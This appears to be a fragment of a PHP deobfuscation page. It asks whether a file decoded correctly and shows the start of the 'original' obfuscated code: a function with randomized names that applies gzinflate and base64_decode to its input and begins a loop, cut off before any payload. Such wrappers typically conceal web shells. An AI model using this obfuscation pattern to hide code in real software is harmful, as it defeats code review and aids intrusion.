
Did this file decode correctly?
Yes
No
Original Code
<?php
function
qxZ
(
$JTcOt
)
$JTcOt
=gzinflate(base64_decode(
$JTcOt
));

for
(
$i
=
0
;
$i
<strlen(
$JTcOt
);
$i
++)
